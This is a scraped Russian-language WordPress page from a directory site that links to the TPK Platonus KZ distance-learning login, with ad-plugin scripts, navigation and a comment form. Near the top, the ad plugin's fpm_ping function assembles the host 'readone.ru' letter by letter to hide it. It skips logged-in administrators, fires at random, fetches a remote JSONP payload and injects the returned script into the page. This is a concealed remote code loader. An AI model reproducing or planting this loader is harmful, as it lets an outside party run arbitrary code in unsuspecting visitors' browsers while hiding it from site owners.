if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--/noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3376","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Шапка КЗ | Шапке КЗ 2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4154933530684026\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Небскреб медийный КЗ сайдбар -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"1923404923\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-7041 single-format-standard custom-background ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://kz.vhod-cabinet.online/"><img src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" width="100" height="133" alt="Вход в личный кабинет"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://kz.vhod-cabinet.online/">Вход в личный кабинет</a></div>
                                            <p class="site-description">Быстрый и удобный вход в личные кабинеты</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5595" action="https://kz.vhod-cabinet.online/" class="search-form">
    <label class="screen-reader-text" for="s_5595">Поиск: </label>
    <input type="text" value="" name="s" id="s_5595" class="search-form__text">
    <button type="submit" id="searchsubmit_5595" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/moodle-distantsionnoe-obrazovanie/" itemprop="item"><span itemprop="name">Moodle (Дистанционное образование)</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-7041" class="post-7041 post type-post status-publish format-standard has-post-thumbnail  category-moodle-distantsionnoe-obrazovanie category-obrazovanie">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">TPK PLATONUS KZ</h1>                            
            
                                                </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-7042" src="https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1.jpg" alt="43242" width="1387" height="400" srcset="https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1.jpg 1387w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1-300x87.jpg 300w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1-1024x295.jpg 1024w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1-768x221.jpg 768w, https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1-870x251.jpg 870w" sizes="(max-width: 1387px) 100vw, 1387px" /><meta itemprop="width" content="1387"><meta itemprop="height" content="400"></span></p>
<div class="su-button-center"><a href="https://tpk.platonus.kz/" class="su-button su-button-style-3d su-button-wide" style="color:#ffffff;background-color:#2e10dc;border-color:#250db0;border-radius:10px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:8px 24px;font-size:18px;line-height:27px;border-color:#6d58e7;border-radius:10px;text-shadow:none"><i class="sui sui-hand-o-right" style="font-size:18px;color:#ffffff"></i> TPK PLATONUS KZ — Вход в личный кабинет</span></a></div>
<p>Для входа в личный кабинет просто укажите логин и пароль. Их возможно получить у преподавателя или руководителя. Данный сайт является системой дистанционного обучения для ТПК разработанной на базе Platonus.</p>
<div class="fpm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=TPK+PLATONUS+KZ&url=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=TPK+PLATONUS+KZ%20https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=TPK+PLATONUS+KZ%20https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F&text=TPK+PLATONUS+KZ"></span>

            </div>



    <meta itemprop="author" content="adminkzcabinet">
    <meta itemprop="datePublished" content="2020-12-24T11:20:08+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kz.vhod-cabinet.online/tpk-platonus-kz/" content="TPK PLATONUS KZ">
<meta itemprop="dateModified" content="2020-12-24">
<meta itemprop="datePublished" content="2020-12-24T11:20:08+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" alt="Вход в личный кабинет"></div><meta itemprop="name" content="Вход в личный кабинет"><meta itemprop="telephone" content="Вход в личный кабинет"><meta itemprop="address" content="https://kz.vhod-cabinet.online"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tpk-platonus-kz/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kz.vhod-cabinet.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=f4abf0a438bcb06d7"></script>
<div class="gcse-search"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="categories-4" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://kz.vhod-cabinet.online/moodle-distantsionnoe-obrazovanie/">Moodle (Дистанционное образование)</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kz.vhod-cabinet.online/sova-distantsionnoe-obrazovanie/">SOVA WS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kz.vhod-cabinet.online/azs/">АЗС</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kz.vhod-cabinet.online/banki/">Банки</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-kompanii/">Государственные компании</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-sluzhby/">Государственные службы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kz.vhod-cabinet.online/zhkkh/">ЖКХ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kz.vhod-cabinet.online/zajmy-kompanii/">Займы компании</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kz.vhod-cabinet.online/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kz.vhod-cabinet.online/internet-oprosy/">Интернет опросы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kz.vhod-cabinet.online/internet-provajdery/">Интернет провайдеры</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kz.vhod-cabinet.online/internet-magaziny/">Интернет-магазины</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://kz.vhod-cabinet.online/korotko-o-glavnom/">Коротко о главном</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kz.vhod-cabinet.online/kosmetika/">Косметика</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kz.vhod-cabinet.online/kurerskaya-sluzhba/">Курьерская служба</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kz.vhod-cabinet.online/meditsina/">Медицина</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kz.vhod-cabinet.online/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://kz.vhod-cabinet.online/ofitsialnye-sayty/">Официальные сайты</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kz.vhod-cabinet.online/platezhnye-sistemy/">Платежные системы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://kz.vhod-cabinet.online/platonus/">Платонус</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kz.vhod-cabinet.online/birzhi-truda/">Работа и биржи труда</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://kz.vhod-cabinet.online/raznoe/">Разное</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kz.vhod-cabinet.online/sotovaya-svyaz/">Сотовая связь</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kz.vhod-cabinet.online/sotsialnye-seti/">Социальные сети</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kz.vhod-cabinet.online/strahovye-kompanii/">Страховые компании</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kz.vhod-cabinet.online/televidenie/">Телевидение</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://kz.vhod-cabinet.online/univer/">Универ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://kz.vhod-cabinet.online/chastnye-kampanii/">Частные компании</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kz.vhod-cabinet.online/eios/">ЭИОС</a>
</li>
			</ul>

			</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1090"><a rel="privacy-policy" href="https://kz.vhod-cabinet.online/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://kz.vhod-cabinet.online/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 Вход в личный кабинет
                    <div class="footer-text">Все материалы сайта носят исключительно информационно-справочный характер. Сайт не является официальным ресурсом организаций представленных в справочнике. Создан для удобства посетителей в поиске информации.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='su-icons-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css'  media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css'  media='all' />
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"cc0f11cba7","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"cc0f11cba7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
